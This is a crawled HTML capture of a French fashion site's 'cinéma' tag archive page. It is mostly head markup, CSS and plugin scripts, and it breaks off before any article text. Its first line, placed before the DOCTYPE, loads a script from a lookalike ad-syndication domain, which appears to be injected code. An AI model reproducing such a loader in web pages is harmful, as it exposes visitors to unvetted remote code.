

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mode-et-femme.com/tag/cinema/
body_size: 19516
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
							
		<meta itemprop="name" content="Mode et femme" />

					<link rel="pingback" href="https://www.mode-et-femme.com/xmlrpc.php" />
	<title>cinéma | Mode et femme</title>

		<!-- All in One SEO Pro 4.7.4.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="hY8_07-JVDIZ5dOcO4y45Z3oMwOoM2RmaGQ12tEntDc" />
		<meta name="keywords" content="vanessa hudgens,spring breakers,paris,,selena gomez,cinéma,acteur,actrice,actrices,film,kristen stewart,robert pattinson,laetitia casta,star,vidéo,scarlett johansson,photo,diane kruger,festival cannes,robe,marion cotillard,mannequin,eva longoria,2012,cinema,coiffure" />
		<link rel="canonical" href="https://www.mode-et-femme.com/tag/cinema/" />
		<link rel="next" href="https://www.mode-et-femme.com/tag/cinema/page/2/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Mode et femme" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="cinéma | Mode et femme" />
		<meta property="og:url" content="https://www.mode-et-femme.com/tag/cinema/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@modeandfashion" />
		<meta name="twitter:title" content="cinéma | Mode et femme" />
		<meta name="twitter:image" content="https://www.mode-et-femme.com/wp-content/uploads/mode-et-femme.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.mode-et-femme.com\/tag\/cinema\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.mode-et-femme.com\/","nextItem":"https:\/\/www.mode-et-femme.com\/tag\/cinema\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/tag\/cinema\/#listItem","position":2,"name":"cin\u00e9ma","previousItem":"https:\/\/www.mode-et-femme.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.mode-et-femme.com\/tag\/cinema\/#collectionpage","url":"https:\/\/www.mode-et-femme.com\/tag\/cinema\/","name":"cin\u00e9ma | Mode et femme","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.mode-et-femme.com\/tag\/cinema\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.mode-et-femme.com\/#organization","name":"Mode et femme","url":"https:\/\/www.mode-et-femme.com\/"},{"@type":"WebSite","@id":"https:\/\/www.mode-et-femme.com\/#website","url":"https:\/\/www.mode-et-femme.com\/","name":"Mode et femme","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


                                    
            <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel='dns-prefetch' href='//www.mode-et-femme.com' />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux" href="https://www.mode-et-femme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux des commentaires" href="https://www.mode-et-femme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux de l’étiquette cinéma" href="https://www.mode-et-femme.com/tag/cinema/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.mode-et-femme.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='slidephoto_css_front-css' href='https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#ffffff;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;}
		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #b700a8; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#b700a8; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#b700a8; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #b700a8; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #b700a8!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #b700a8!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #ffffff; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #b700a8;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#b700a8!important; }
		.regular_header #header {background-color:#222222; }
		.logo_in_nav_header #header {background-color:#ffffff; }
		
		
		
		
		
		@media screen and (max-width:865px) { #catcher { height: 0px!important } .sticky-navigation-active { position: relative!important; top: 0px!important } }
		@media screen and (max-width: 622px){
.small-header {
    display: none;
}}
.vanilla-pdf-embed{
height:600px!important;
}
#header {
    background: #0274be;
}
ul.ajax-search-results img, ul.ajax-search-results .meta {
    display: none;
}
.comment-form-url {
  display: none;
}
	
/*# sourceURL=schema-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js" id="wp-ai-content-generator-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.js" id="slidephoto_js_front-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/jquery.waitforimages.min.js" id="slidephoto_js_wait-js"></script>
<link rel="https://api.w.org/" href="https://www.mode-et-femme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mode-et-femme.com/wp-json/wp/v2/tags/67" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mode-et-femme.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a, .mts-cart { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
#secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ff69b4;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebar .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #ff69b4;text-transform: uppercase; }
#sidebar .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ff69b4;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<script>
jQuery(function($){
    jQuery('.widget h3').each(function(){
        jQuery(this).replaceWith( "<p clas='widget-title'>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h4').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
jQuery(function($){
    jQuery('#respond h3').each(function(){
        jQuery(this).replaceWith( "<p>" + jQuery(this).html() + "</p>" );
    });
});
</script>
<script>
    jQuery(function($){
            jQuery( "#respond > .title" ).insertAfter( jQuery( "#respond.comment-respond > h4 span" ) );
    });    
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel='stylesheet' id='basecss-css' href='https://www.mode-et-femme.com/wp-content/plugins/eu-cookie-law/css/style.css' type='text/css' media='all' />
</head>

<body data-rsssl=1 id="blog" class="archive tag tag-cinema tag-67 wp-embed-responsive wp-theme-mts_schema main" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div id="header">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="image-logo" itemprop="headline">
												<a href="https://www.mode-et-femme.com"><img src="https://www.mode-et-femme.com/wp-content/uploads/2023/10/Femmes-et-mode.jpg" alt="Mode et femme" width="150" height="121" /></a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix">
										<ul id="menu-menu" class="menu clearfix"><li id="menu-item-26872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li id="menu-item-26873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li id="menu-item-26874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
									<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
										<ul id="menu-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26872"><a href="https://www.mode-et-femme.com/category/mode/">Mode</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26873"><a href="https://www.mode-et-femme.com/category/cosmetiques-2/">Cosmétiques</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26874"><a href="https://www.mode-et-femme.com/category/chaussures/">Chaussures</a></li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page">
	<div class="article">
					<div id="content_box">
				<h1 class="postsby">
					<span>Étiquette : <span>cinéma</span></span>
				</h1>
										<article class="latestPost excerpt">
									<header>
